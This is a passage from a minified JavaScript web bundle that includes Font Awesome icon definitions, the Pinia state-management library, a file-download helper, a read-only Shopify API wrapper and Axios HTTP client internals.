C237.7,122,232.2,127.7,232.5,134.5z"}),children:[{tag:"animate",attributes:aa(aa({},r),{},{values:"0;0;1;1;0;0;"})}]}),{tag:"g",attributes:{class:"missing"},children:e}}}};!function(e,t){let{mixoutsTo:n}=t;rl=e,il={},Object.keys(al).forEach(e=>{-1===sl.indexOf(e)&&delete al[e]}),rl.forEach(e=>{const t=e.mixout?e.mixout():{};if(Object.keys(t).forEach(e=>{"function"==typeof t[e]&&(n[e]=t[e]),"object"==typeof t[e]&&Object.keys(t[e]).forEach(o=>{n[e]||(n[e]={}),n[e][o]=t[e][o]})}),e.hooks){const t=e.hooks();Object.keys(t).forEach(e=>{il[e]||(il[e]=[]),il[e].push(t[e])})}e.provides&&e.provides(al)})}([As,Kl,Jl,Ql,Zl,cc,dc,fc,gc,vc,{hooks:()=>({parseNodeAttributes(e,t){const n=t.getAttribute("data-fa-symbol"),o=null!==n&&(""===n||n);return e.symbol=o,e}})}],{mixoutsTo:hl});const bc=hl.config,yc=hl.library,wc=hl.parse,xc=hl.icon,Sc=hl.text,Cc={prefix:"fas",iconName:"caret-right",icon:[256,512,[],"f0da","M246.6 278.6c12.5-12.5 12.5-32.8 0-45.3l-128-128c-9.2-9.2-22.9-11.9-34.9-6.9s-19.8 16.6-19.8 29.6l0 256c0 12.9 7.8 24.6 19.8 29.6s25.7 2.2 34.9-6.9l128-128z"]},Ac={prefix:"fas",iconName:"arrow-right",icon:[448,512,[8594],"f061","M438.6 278.6c12.5-12.5 12.5-32.8 0-45.3l-160-160c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L338.8 224 32 224c-17.7 0-32 14.3-32 32s14.3 32 32 32l306.7 0L233.4 393.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0l160-160z"]},_c={prefix:"fas",iconName:"minus",icon:[448,512,[8211,8722,10134,"subtract"],"f068","M432 256c0 17.7-14.3 32-32 32L48 288c-17.7 0-32-14.3-32-32s14.3-32 32-32l352 0c17.7 0 32 14.3 32 32z"]},Tc={prefix:"fas",iconName:"caret-down",icon:[320,512,[],"f0d7","M137.4 374.6c12.5 12.5 32.8 12.5 45.3 0l128-128c9.2-9.2 11.9-22.9 6.9-34.9s-16.6-19.8-29.6-19.8L32 192c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 6.9 34.9l128 128z"]},kc={prefix:"fas",iconName:"plus",icon:[448,512,[10133,61543,"add"],"2b","M256 80c0-17.7-14.3-32-32-32s-32 14.3-32 32l0 144L48 224c-17.7 0-32 14.3-32 32s14.3 32 32 32l144 0 0 144c0 17.7 14.3 32 32 32s32-14.3 32-32l0-144 144 0c17.7 0 32-14.3 32-32s-14.3-32-32-32l-144 0 0-144z"]},Ec={prefix:"fas",iconName:"xmark",icon:[384,512,[128473,10005,10006,10060,215,"close","multiply","remove","times"],"f00d","M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"]},Oc=Ec;function Pc(){yc.add(_c,kc,Tc,Ec,Cc,Ac,Oc)}
/*!
 * pinia v2.3.1
 * (c) 2025 Eduardo San Martin Morote
 * @license MIT
 */
let jc;const Mc=e=>jc=e,Ic=Symbol();function Bc(e){return e&&"object"==typeof e&&"[object Object]"===Object.prototype.toString.call(e)&&"function"!=typeof e.toJSON}var Lc;!function(e){e.direct="direct",e.patchObject="patch object",e.patchFunction="patch function"}(Lc||(Lc={}));const Fc="undefined"!=typeof window,Nc=(()=>"object"==typeof window&&window.window===window?window:"object"==typeof self&&self.self===self?self:"object"==typeof global&&global.global===global?global:"object"==typeof globalThis?globalThis:{HTMLElement:null})();function Rc(e,t,n){const o=new XMLHttpRequest;o.open("GET",e),o.responseType="blob",o.onload=function(){Uc(o.response,t,n)},o.onerror=function(){console.error("could not download file")},o.send()}function Dc(e){const t=new XMLHttpRequest;t.open("HEAD",e,!1);try{t.send()}catch(e){}return t.status>=200&&t.status<=299}function zc(e){try{e.dispatchEvent(new MouseEvent("click"))}catch(t){const n=document.createEvent("MouseEvents");n.initMouseEvent("click",!0,!0,window,0,0,0,80,20,!1,!1,!1,!1,0,null),e.dispatchEvent(n)}}const $c="object"==typeof navigator?navigator:{userAgent:""},Vc=(()=>/Macintosh/.test($c.userAgent)&&/AppleWebKit/.test($c.userAgent)&&!/Safari/.test($c.userAgent))(),Uc=Fc?"undefined"!=typeof HTMLAnchorElement&&"download"in HTMLAnchorElement.prototype&&!Vc?function(e,t="download",n){const o=document.createElement("a");o.download=t,o.rel="noopener","string"==typeof e?(o.href=e,o.origin!==location.origin?Dc(o.href)?Rc(e,t,n):(o.target="_blank",zc(o)):zc(o)):(o.href=URL.createObjectURL(e),setTimeout(function(){URL.revokeObjectURL(o.href)},4e4),setTimeout(function(){zc(o)},0))}:"msSaveOrOpenBlob"in $c?function(e,t="download",n){if("string"==typeof e)if(Dc(e))Rc(e,t,n);else{const t=document.createElement("a");t.href=e,t.target="_blank",setTimeout(function(){zc(t)})}else navigator.msSaveOrOpenBlob(function(e,{autoBom:t=!1}={}){return t&&/^\s*(?:text\/\S*|application\/xml|\S*\/\S*\+xml)\s*;.*charset\s*=\s*utf-8/i.test(e.type)?new Blob([String.fromCharCode(65279),e],{type:e.type}):e}(e,n),t)}:function(e,t,n,o){(o=o||open("","_blank"))&&(o.document.title=o.document.body.innerText="downloading...");if("string"==typeof e)return Rc(e,t,n);const r="application/octet-stream"===e.type,i=/constructor/i.test(String(Nc.HTMLElement))||"safari"in Nc,a=/CriOS\/[\d]+/.test(navigator.userAgent);if((a||r&&i||Vc)&&"undefined"!=typeof FileReader){const t=new FileReader;t.onloadend=function(){let e=t.result;if("string"!=typeof e)throw o=null,new Error("Wrong reader.result type");e=a?e:e.replace(/^data:[^;]*;/,"data:attachment/file;"),o?o.location.href=e:location.assign(e),o=null},t.readAsDataURL(e)}else{const t=URL.createObjectURL(e);o?o.location.assign(t):location.href=t,o=null,setTimeout(function(){URL.revokeObjectURL(t)},4e4)}}:()=>{};const{assign:Gc}=Object;const Hc=()=>{};function qc(e,t,n,o=Hc){e.push(t);const r=()=>{const n=e.indexOf(t);n>-1&&(e.splice(n,1),o())};var i;return!n&&le()&&(i=r,re&&re.cleanups.push(i)),r}function Wc(e,...t){e.slice().forEach(e=>{e(...t)})}const Yc=e=>e(),Xc=Symbol(),Kc=Symbol();function Jc(e,t){e instanceof Map&&t instanceof Map?t.forEach((t,n)=>e.set(n,t)):e instanceof Set&&t instanceof Set&&t.forEach(e.add,e);for(const n in t){if(!t.hasOwnProperty(n))continue;const o=t[n],r=e[n];Bc(r)&&Bc(o)&&e.hasOwnProperty(n)&&!Tt(o)&&!bt(o)?e[n]=Jc(r,o):e[n]=o}return e}const Qc=Symbol();function Zc(e){return!Bc(e)||!e.hasOwnProperty(Qc)}const{assign:eu}=Object;function tu(e){return!(!Tt(e)||!e.effect)}function nu(e,t,n,o){const{state:r,actions:i,getters:a}=t,s=n.state.value[e];let l;return l=ou(e,function(){s||(n.state.value[e]=r?r():{});const t=function(e){const t=h(e)?new Array(e.length):{};for(const n in e)t[n]=Bt(e,n);return t}(n.state.value[e]);return eu(t,i,Object.keys(a||{}).reduce((t,o)=>(t[o]=Ct(ui(()=>{Mc(n);const t=n._s.get(e);return a[o].call(t,t)})),t),{}))},t,n,o,!0),l}function ou(e,t,n={},o,r,i){let a;const s=eu({actions:{}},n);const l={deep:!0};let c,u;let d,p=[],f=[];const m=o.state.value[e];i||m||(o.state.value[e]={});kt({});let h;function g(t){let n;c=u=!1,"function"==typeof t?(t(o.state.value[e]),n={type:Lc.patchFunction,storeId:e,events:d}):(Jc(o.state.value[e],t),n={type:Lc.patchObject,payload:t,storeId:e,events:d});const r=h=Symbol();Jt().then(()=>{h===r&&(c=!0)}),u=!0,Wc(p,n,o.state.value[e])}const v=i?function(){const{state:e}=n,t=e?e():{};this.$patch(e=>{eu(e,t)})}:Hc;const b=(t,n="")=>{if(Xc in t)return t[Kc]=n,t;const r=function(){Mc(o);const n=Array.from(arguments),i=[],a=[];let s;Wc(f,{args:n,name:r[Kc],store:w,after:function(e){i.push(e)},onError:function(e){a.push(e)}});try{s=t.apply(this&&this.$id===e?this:w,n)}catch(e){throw Wc(a,e),e}return s instanceof Promise?s.then(e=>(Wc(i,e),e)).catch(e=>(Wc(a,e),Promise.reject(e))):(Wc(i,s),s)};return r[Xc]=!0,r[Kc]=n,r},y={_p:o,$id:e,$onAction:qc.bind(null,f),$patch:g,$reset:v,$subscribe(t,n={}){const r=qc(p,t,n.detached,()=>i()),i=a.run(()=>er(()=>o.state.value[e],o=>{("sync"===n.flush?u:c)&&t({storeId:e,type:Lc.direct,events:d},o)},eu({},l,n)));return r},$dispose:function(){a.stop(),p=[],f=[],o._s.delete(e)}};const w=ht(y);o._s.set(e,w);const x=(o._a&&o._a.runWithContext||Yc)(()=>o._e.run(()=>(a=se()).run(()=>t({action:b}))));for(const t in x){const n=x[t];if(Tt(n)&&!tu(n)||bt(n))i||(m&&Zc(n)&&(Tt(n)?n.value=m[t]:Jc(n,m[t])),o.state.value[e][t]=n);else if("function"==typeof n){const e=b(n,t);x[t]=e,s.actions[t]=n}else 0}return eu(w,x),eu(St(w),x),Object.defineProperty(w,"$state",{get:()=>o.state.value[e],set:e=>{g(t=>{eu(t,e)})}}),o._p.forEach(e=>{eu(w,a.run(()=>e({store:w,app:o._a,pinia:o,options:s})))}),m&&i&&n.hydrate&&n.hydrate(w.$state,m),c=!0,u=!0,w}
/*! #__NO_SIDE_EFFECTS__ */function ru(e,t,n){let o,r;const i="function"==typeof t;function a(e,n){const a=!(!Wr()&&!To);(e=e||(a?Eo(Ic,null):null))&&Mc(e),(e=jc)._s.has(o)||(i?ou(o,t,r,e):nu(o,r,e));return e._s.get(o)}return"string"==typeof e?(o=e,r=i?n:t):(r=e,o=e.id),a.$id=o,a}function iu(e){const t=function(){const e=se(!0),t=e.run(()=>kt({}));let n=[],o=[];const r=Ct({install(e){Mc(r),r._a=e,e.provide(Ic,r),e.config.globalProperties.$pinia=r,o.forEach(e=>n.push(e)),o=[]},use(e){return this._a?n.push(e):o.push(e),this},_p:n,_a:null,_e:e,_s:new Map,state:t});return r}();e.use(t)}const au=window.__SHOPIFY_API__||{},su=new Proxy(au,{set:()=>(console.warn("ShopifyApi is read-only"),!1)});function lu(e){return su[e]}function cu(e,t){return function(){return e.apply(t,arguments)}}const{toString:uu}=Object.prototype,{getPrototypeOf:du}=Object,{iterator:pu,toStringTag:fu}=Symbol,mu=(hu=Object.create(null),e=>{const t=uu.call(e);return hu[t]||(hu[t]=t.slice(8,-1).toLowerCase())});var hu;const gu=e=>(e=e.toLowerCase(),t=>mu(t)===e),vu=e=>t=>typeof t===e,{isArray:bu}=Array,yu=vu("undefined");function wu(e){return null!==e&&!yu(e)&&null!==e.constructor&&!yu(e.constructor)&&Cu(e.constructor.isBuffer)&&e.constructor.isBuffer(e)}const xu=gu("ArrayBuffer");const Su=vu("string"),Cu=vu("function"),Au=vu("number"),_u=e=>null!==e&&"object"==typeof e,Tu=e=>{if("object"!==mu(e))return!1;const t=du(e);return!(null!==t&&t!==Object.prototype&&null!==Object.getPrototypeOf(t)||fu in e||pu in e)},ku=gu("Date"),Eu=gu("File"),Ou=gu("Blob"),Pu=gu("FileList"),ju=gu("URLSearchParams"),[Mu,Iu,Bu,Lu]=["ReadableStream","Request","Response","Headers"].map(gu);function Fu(e,t,{allOwnKeys:n=!1}={}){if(null==e)return;let o,r;if("object"!=typeof e&&(e=[e]),bu(e))for(o=0,r=e.length;o<r;o++)t.call(null,e[o],o,e);else{if(wu(e))return;const r=n?Object.getOwnPropertyNames(e):Object.keys(e),i=r.length;let a;for(o=0;o<i;o++)a=r[o],t.call(null,e[a],a,e)}}function Nu(e,t){if(wu(e))return null;t=t.toLowerCase();const n=Object.keys(e);let o,r=n.length;for(;r-- >0;)if(o=n[r],t===o.toLowerCase())return o;return null}const Ru="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:global,Du=e=>!yu(e)&&e!==Ru;const zu=($u="undefined"!=typeof Uint8Array&&du(Uint8Array),e=>$u&&e instanceof $u);var $u;const Vu=gu("HTMLFormElement"),Uu=(({hasOwnProperty:e})=>(t,n)=>e.call(t,n))(Object.prototype),Gu=gu("RegExp"),Hu=(e,t)=>{const n=Object.getOwnPropertyDescriptors(e),o={};Fu(n,(n,r)=>{let i;!1!==(i=t(n,r,e))&&(o[r]=i||n)}),Object.defineProperties(e,o)};const qu=gu("AsyncFunction"),Wu=(Yu="function"==typeof setImmediate,Xu=Cu(Ru.postMessage),Yu?setImmediate:Xu?(Ku=`axios@${Math.random()}`,Ju=[],Ru.addEventListener("message",({source:e,data:t})=>{e===Ru&&t===Ku&&Ju.length&&Ju.shift()()},!1),e=>{Ju.push(e),Ru.postMessage(Ku,"*")}):e=>setTimeout(e));var Yu,Xu,Ku,Ju;const Qu="undefined"!=typeof queueMicrotask?queueMicrotask.bind(Ru):"undefined"!=typeof process&&process.nextTick||Wu,Zu={isArray:bu,isArrayBuffer:xu,isBuffer:wu,isFormData:e=>{let t;return e&&("function"==typeof FormData&&e instanceof FormData||Cu(e.append)&&("formdata"===(t=mu(e))||"object"===t&&Cu(e.toString)&&"[object FormData]"===e.toString()))},isArrayBufferView:function(e){let t;return t="undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&xu(e.buffer),t},isString:Su,isNumber:Au,isBoolean:e=>!0===e||!1===e,isObject:_u,isPlainObject:Tu,isEmptyObject:e=>{if(!_u(e)||wu(e))return!1;try{return 0===Object.keys(e).length&&Object.getPrototypeOf(e)===Object.prototype}catch(e){return!1}},isReadableStream:Mu,isRequest:Iu,isResponse:Bu,isHeaders:Lu,isUndefined:yu,isDate:ku,isFile:Eu,isBlob:Ou,isRegExp:Gu,isFunction:Cu,isStream:e=>_u(e)&&Cu(e.pipe),isURLSearchParams:ju,isTypedArray:zu,isFileList:Pu,forEach:Fu,merge:function e(){const{caseless:t}=Du(this)&&this||{},n={},o=(o,r)=>{const i=t&&Nu(n,r)||r;Tu(n[i])&&Tu(o)?n[i]=e(n[i],o):Tu(o)?n[i]=e({},o):bu(o)?n[i]=o.slice():n[i]=o};for(let e=0,t=arguments.length;e<t;e++)arguments[e]&&Fu(arguments[e],o);return n},extend:(e,t,n,{allOwnKeys:o}={})=>(Fu(t,(t,o)=>{n&&Cu(t)?e[o]=cu(t,n):e[o]=t},{allOwnKeys:o}),e),trim:e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""),stripBOM:e=>(65279===e.charCodeAt(0)&&(e=e.slice(1)),e),inherits:(e,t,n,o)=>{e.prototype=Object.create(t.prototype,o),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),n&&Object.assign(e.prototype,n)},toFlatObject:(e,t,n,o)=>{let r,i,a;const s={};if(t=t||{},null==e)return t;do{for(r=Object.getOwnPropertyNames(e),i=r.length;i-- >0;)a=r[i],o&&!o(a,e,t)||s[a]||(t[a]=e[a],s[a]=!0);e=!1!==n&&du(e)}while(e&&(!n||n(e,t))&&e!==Object.prototype);return t},kindOf:mu,kindOfTest:gu,endsWith:(e,t,n)=>{e=String(e),(void 0===n||n>e.length)&&(n=e.length),n-=t.length;const o=e.indexOf(t,n);return-1!==o&&o===n},toArray:e=>{if(!e)return null;if(bu(e))return e;let t=e.length;if(!Au(t))return null;const n=new Array(t);for(;t-- >0;)n[t]=e[t];return n},forEachEntry:(e,t)=>{const n=(e&&e[pu]).call(e);let o;for(;(o=n.next())&&!o.done;){const n=o.value;t.call(e,n[0],n[1])}},matchAll:(e,t)=>{let n;const o=[];for(;null!==(n=e.exec(t));)o.push(n);return o},isHTMLForm:Vu,hasOwnProperty:Uu,hasOwnProp:Uu,reduceDescriptors:Hu,freezeMethods:e=>{Hu(e,(t,n)=>{if(Cu(e)&&-1!==["arguments","caller","callee"].indexOf(n))return!1;const o=e[n];Cu(o)&&(t.enumerable=!1,"writable"in t?t.writable=!1:t.set||(t.set=()=>{throw Error("Can not rewrite read-only method '"+n+"'")}))})},toObjectSet:(e,t)=>{const n={},o=e=>{e.forEach(e=>{n[e]=!0})};return bu(e)?o(e):o(String(e).split(t)),n},toCamelCase:e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,function(e,t,n){return t.toUpperCase()+n}),noop:()=>{},toFiniteNumber:(e,t)=>null!=e&&Number.isFinite(e=+e)?e:t,findKey:Nu,global:Ru,isContextDefined:Du,isSpecCompliantForm:function(e){return!!(e&&Cu(e.append)&&"FormData"===e[fu]&&e[pu])},toJSONObject:e=>{const t=new Array(10),n=(e,o)=>{if(_u(e)){if(t.indexOf(e)>=0)return;if(wu(e))return e;if(!("toJSON"in e)){t[o]=e;const r=bu(e)?[]:{};return Fu(e,(e,t)=>{const i=n(e,o+1);!yu(i)&&(r[t]=i)}),t[o]=void 0,r}}return e};return n(e,0)},isAsyncFn:qu,isThenable:e=>e&&(_u(e)||Cu(e))&&Cu(e.then)&&Cu(e.catch),setImmediate:Wu,asap:Qu,isIterable:e=>null!=e&&Cu(e[pu])};function ed(e,t,n,o,r){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=(new Error).stack,this.message=e,this.name="AxiosError",t&&(this.code=t),n&&(this.config=n),o&&(this.request=o),r&&(this.response=r,this.status=r.status?r.status:null)}Zu.inherits(ed,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:Zu.toJSONObject(this.config),code:this.code,status:this.status}}});const td=ed.prototype,nd={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(e=>{nd[e]={value:e}}),Object.defineProperties(ed,nd),Object.defineProperty(td,"isAxiosError",{value:!0}),ed.from=(e,t,n,o,r,i)=>{const a=Object.create(td);return Zu.toFlatObject(e,a,function(e){return e!==Error.prototype},e=>"isAxiosError"!==e),ed.call(a,e.message,t,n,o,r),a.cause=e,a.name=e.name,i&&Object.assign(a,i),a};const od=ed;function rd(e){return Zu.isPlainObject(e)||Zu.isArray(e)}function id(e){return Zu.endsWith(e,"[]")?e.slice(0,-2):e}function ad(e,t,n){return e?e.concat(t).map(function(e,t){return e=id(e),!n&&t?"["+e+"]":e}).join(n?".":""):t}const sd=Zu.toFlatObject(Zu,{},null,function(e){return/^is[A-Z]/.test(e)});const ld=function(e,t,n){if(!Zu.isObject(e))throw new TypeError("target must be an object");t=t||new FormData;const o=(n=Zu.toFlatObject(n,{metaTokens:!0,dots:!1,indexes:!1},!1,function(e,t){return!Zu.isUndefined(t[e])})).metaTokens,r=n.visitor||c,i=n.dots,a=n.indexes,s=(n.Blob||"undefined"!=typeof Blob&&Blob)&&Zu.isSpecCompliantForm(t);if(!Zu.isFunction(r))throw new TypeError("visitor must be a function");function l(e){if(null===e)return"";if(Zu.isDate(e))return e.toISOString();if(Zu.isBoolean(e))return e.toString();if(!s&&Zu.isBlob(e))throw new od("Blob is not supported. Use a Buffer instead.");return Zu.isArrayBuffer(e)||Zu.isTypedArray(e)?s&&"function"==typeof Blob?new Blob([e]):Buffer.from(e):e}function c(e,n,r){let s=e;if(e&&!r&&"object"==typeof e)if(Zu.endsWith(n,"{}"))n=o?n:n.slice(0,-2),e=JSON.stringify(e);else if(Zu.isArray(e)&&function(e){return Zu.isArray(e)&&!e.some(rd)}(e)||(Zu.isFileList(e)||Zu.endsWith(n,"[]"))&&(s=Zu.toArray(e)))return n=id(n),s.forEach(function(e,o){!Zu.isUndefined(e)&&null!==e&&t.append(!0===a?ad([n],o,i):null===a?n:n+"[]",l(e))}),!1;return!!rd(e)||(t.append(ad(r,n,i),l(e)),!1)}const u=[],d=Object.assign(sd,{defaultVisitor:c,convertValue:l,isVisitable:rd});if(!Zu.isObject(e))throw new TypeError("data must be an object");return function e(n,o){if(!Zu.isUndefined(n)){if(-1!==u.indexOf(n))throw Error("Circular reference detected in "+o.join("."));u.push(n),Zu.forEach(n,function(n,i){!0===(!(Zu.isUndefined(n)||null===n)&&r.call(t,n,Zu.isString(i)?i.trim():i,o,d))&&e(n,o?o.concat(i):[i])}),u.pop()}}(e),t};function cd(e){const t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,function(e){return t[e]})}function ud(e,t){this._pairs=[],e&&ld(e,this,t)}const dd=ud.prototype;dd.append=function(e,t){this._pairs.push([e,t])},dd.toString=function(e){const t=e?function(t){return e.call(this,t,cd)}:cd;return this._pairs.map(function(e){return t(e[0])+"="+t(e[1])},"").join("&")};const pd=ud;function fd(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function md(e,t,n){if(!t)return e;const o=n&&n.encode||fd;Zu.isFunction(n)&&(n={serialize:n});const r=n&&n.serialize;let i;if(i=r?r(t,n):Zu.isURLSearchParams(t)?t.toString():new pd(t,n).toString(o),i){const t=e.indexOf("#");-1!==t&&(e=e.slice(0,t)),e+=(-1===e.indexOf("?")?"?":"&")+i}return e}const hd=class{constructor(){this.handlers=[]}use(e,t,n){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1}eject(e){this.handlers[e]&&(this.handlers[e]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(e){Zu.forEach(this.handlers,function(t){null!==t&&e(t)})}},gd={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},vd={isBrowser:!0,classes:{URLSearchParams:"undefined"!=typeof URLSearchParams?URLSearchParams:pd,FormData:"undefined"!=typeof FormData?FormData:null,Blob:"undefined"!=typeof Blob?Blob:null},protocols:["http","https","file","blob","url","data"]},bd="undefined"!=typeof window&&"undefined"!=typeof document,yd="object"==typeof navigator&&navigator||void 0,wd=bd&&(!yd||["ReactNative","NativeScript","NS"].indexOf(yd.product)<0),xd="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&"function"==typeof self.importScripts,Sd=bd&&window.location.href||"http://localhost",Cd={...o,...vd};const Ad=function(e){function t(e,n,o,r){let i=e[r++];if("__proto__"===i)return!0;const a=Number.isFinite(+i),s=r>=e.length;if(i=!i&&Zu.isArray(o)?o.length:i,s)return Zu.hasOwnProp(o,i)?o[i]=[o[i],n]:o[i]=n,!a;o[i]&&Zu.isObject(o[i])||(o[i]=[]);return t(e,n,o[i],r)&&Zu.isArray(o[i])&&(o[i]=function(e){const t={},n=Object.keys(e);let o;const r=n.length;let i;for(o=0;o<r;o++)i=n[o],t[i]=e[i];return t}(o[i])),!a}if(Zu.isFormData(e)&&Zu.isFunction(e.entries)){const n={};return Zu.forEachEntry(e,(e,o)=>{t(function(e){return Zu.matchAll(/\w+|\[(\w*)]/g,e).map(e=>"[]"===e[0]?"":e[1]||e[0])}(e),o,n,0)}),n}return null};const _d={transitional:gd,adapter:["xhr","http","fetch"],transformRequest:[function(e,t){const n=t.getContentType()||"",o=n.indexOf("application/json")>-1,r=Zu.isObject(e);r&&Zu.isHTMLForm(e)&&(e=new FormData(e));if(Zu.isFormData(e))return o?JSON.stringify(Ad(e)):e;if(Zu.isArrayBuffer(e)||Zu.isBuffer(e)||Zu.isStream(e)||Zu.isFile(e)||Zu.isBlob(e)||Zu.isReadableStream(e))return e;if(Zu.isArrayBufferView(e))return e.buffer;if(Zu.isURLSearchParams(e))return t.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),e.toString();let i;if(r){if(n.indexOf("application/x-www-form-urlencoded")>-1)return function(e,t){return ld(e,new Cd.classes.URLSearchParams,{visitor:function(e,t,n,o){return Cd.isNode&&Zu.isBuffer(e)?(this.append(t,e.toString("base64")),!1):o.defaultVisitor.apply(this,arguments)},...t})}(e,this.formSerializer).toString();if((i=Zu.isFileList(e))||n.indexOf("multipart/form-data")>-1){const t=this.env&&this.env.FormData;return ld(i?{"files[]":e}:e,t&&new t,this.formSerializer)}}return r||o?(t.setContentType("application/json",!1),function(e,t,n){if(Zu.isString(e))try{return(t||JSON.parse)(e),Zu.trim(e)}catch(e){if("SyntaxError"!==e.name)throw e}return(n||JSON.stringify)(e)}(e)):e}],transformResponse:[function(e){const t=this.transitional||_d.transitional,n=t&&t.forcedJSONParsing,o="json"===this.responseType;if(Zu.isResponse(e)||Zu.isReadableStream(e))return e;if(e&&Zu.isString(e)&&(n&&!this.responseType||o)){const n=!(t&&t.silentJSONParsing)&&o;try{return JSON.parse(e)}catch(e){if(n){if("SyntaxError"===e.name)throw od.from(e,od.ERR_BAD_RESPONSE,this,null,this.response);throw e}}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:Cd.classes.FormData,Blob:Cd.classes.Blob},validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};Zu.forEach(["delete","get","head","post","put","patch"],e=>{_d.headers[e]={}});const Td=_d,kd=Zu.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),Ed=Symbol("internals");function Od(e){return e&&String(e).trim().toLowerCase()}function Pd(e){return!1===e||null==e?e:Zu.isArray(e)?e.map(Pd):String(e)}function jd(e,t,n,o,r){return Zu.isFunction(o)?o.call(this,t,n):(r&&(t=n),Zu.isString(t)?Zu.isString(o)?-1!==t.indexOf(o):Zu.isRegExp(o)?o.test(t):void 0:void 0)}class Md{constructor(e){e&&this.set(e)}set(e,t,n){const o=this;function r(e,t,n){const r=Od(t);if(!r)throw new Error("header name must be a non-empty string");const i=Zu.findKey(o,r);(!i||void 0===o[i]||!0===n||void 0===n&&!1!==o[i])&&(o[i||t]=Pd(e))}const i=(e,t)=>Zu.forEach(e,(e,n)=>r(e,n,t));if(Zu.isPlainObject(e)||e instanceof this.constructor)i(e,t);else if(Zu.isString(e)&&(e=e.trim())&&!/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(e.trim()))i((e=>{const t={};let n,o,r;return e&&e.split("\n").forEach(function(e){r=e.indexOf(":"),n=e.substring(0,r).trim().toLowerCase(),o=e.substring(r+1).trim(),!n||t[n]&&kd[n]||("set-cookie"===n?t[n]?t[n].push(o):t[n]=[o]:t[n]=t[n]?t[n]+", "+o:o)}),t})(e),t);else if(Zu.isObject(e)&&Zu.isIterable(e)){let n,o,r={};for(const t of e){if(!Zu.isArray(t))throw TypeError("Object iterator must return a key-value pair");r[o=t[0]]=(n=r[o])?Zu.isArray(n)?[...n,t[1]]:[n,t[1]]:t[1]}i(r,t)}else null!=e&&r(t,e,n);return this}get(e,t){if(e=Od(e)){const n=Zu.findKey(this,e);if(n){const e=this[n];if(!t)return e;if(!0===t)return function(e){const t=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let o;for(;o=n.exec(e);)t[o[1]]=o[2];return t}(e);if(Zu.isFunction(t))return t.call(this,e,n);if(Zu.isRegExp(t))return t.exec(e);throw new TypeError("parser must be boolean|regexp|function")}}}has(e,t){if(e=Od(e)){const n=Zu.findKey(this,e);return!(!n||void 0===this[n]||t&&!jd(0,this[n],n,t))}return!1}delete(e,t){const n=this;let o=!1;function r(e){if(e=Od(e)){const r=Zu.findKey(n,e);!r||t&&!jd(0,n[r],r,t)||(delete n[r],o=!0)}}return Zu.isArray(e)?e.forEach(r):r(e),o}clear(e){const t=Object.keys(this);let n=t.length,o=!1;for(;n--;){const r=t[n];e&&!jd(0,this[r],r,e,!0)||(delete this[r],o=!0)}return o}normalize(e){const t=this,n={};return Zu.forEach(this,(o,r)=>{const i=Zu.findKey(n,r);if(i)return t[i]=Pd(o),void delete t[r];const a=e?function(e){return e.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(e,t,n)=>t.toUpperCase()+n)}(r):String(r).trim();a!==r&&delete t[r],t[a]=Pd(o),n[a]=!0}),this}concat(...e){return this.constructor.concat(this,...e)}toJSON(e){const t=Object.create(null);return Zu.forEach(this,(n,o)=>{null!=n&&!1!==n&&(t[o]=e&&Zu.isArray(n)?n.join(", "):n)}),t}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([e,t])=>e+": "+t).join("\n")}getSetCookie(){return this.get("set-cookie")||[]}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(e){return e instanceof this?e:new this(e)}static concat(e,...t){const n=new this(e);return t.forEach(e=>n.set(e)),n}static accessor(e){const t=(this[Ed]=this[Ed]={accessors:{}}).accessors,n=this.prototype;function o(e){const o=Od(e);t[o]||(!function(e,t){const n=Zu.toCamelCase(" 